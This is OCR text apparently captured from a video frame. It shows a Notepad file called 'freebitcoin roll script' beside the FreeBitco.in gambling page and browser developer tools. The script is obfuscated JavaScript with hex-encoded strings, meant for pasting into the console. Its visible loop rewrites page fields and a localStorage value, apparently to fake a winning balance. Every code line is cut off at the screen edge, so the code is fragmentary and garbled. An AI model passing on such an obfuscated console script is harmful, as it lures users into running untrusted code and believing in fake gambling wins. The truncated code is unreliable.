 FreeBitco.in - Free Bitco
Secure
https://freebitco.in/?op=home#
Apps
For quick access, place yo
freebitcoin
roll script - Notepad
File Edit Format View Help
var _$_d9ef=["\x41\x63\x74\x69\x76\x61\x74\x65\x64\x20\x73\x63\x72\x69\x70
1\x79\x5F\x66\x69\x72\x73\x74\x5F\x64\x69\x67\x69\x74","\x23\x66\x72\x65\x
console[_$_d9ef[1]](_$_d9ef[0]);Number[_$_d9ef[3]][_$_d9ef[2]]= function(x
{
var s=this+ _$_d9ef[4],a=s[_$_d9ef[6]](_$_d9ef[5]);
a[1]= a[1]|| _$_d9ef[4];return parseFloat(a[0]+ _$_d9ef[5]+ a[1][_$_d9ef[7
}
;var i=true;
var t=0;
var zaderjka=1000;
setInterval(function()
{
if($(_$_d9ef[10])[_$_d9ef[9]](_$_d9ef[8])!= _$_d9ef[11])
{
t++;if(zaderjka> t&& $(_$_d9ef[12])[_$_d9ef[9]](_$_d9ef[8])== _$_d9ef[11])
{
$(_$_d9ef[16])[_$_d9ef[15]](Math[_$_d9ef[14]](Math[_$_d9ef[13]]()* 10));$(
}
else
{
$(_$_d9ef[21])[_$_d9ef[15]](1);$(_$_d9ef[22])[_$_d9ef[15]](0);$(_$_d9ef[23
{
i= false;var number=parseFloat($(_$_d9ef[30])[_$_d9ef[15]]())+ parseFloat(
number= number[_$_d9ef[2]](8);localStorage[_$_d9ef[31]]= number;$(_$_d9ef[
}
}
}
if(i== false)
{
$(_$_d9ef[30])[_$_d9ef[15]](localStorage[_$_d9ef[31]])
}
}
,1)
Elements Console Sources Network Performance »
top
Filter
Default levels
2 items hidden by filters
Enter captcha here
ROLL!
10:51 AM
13-Aug-17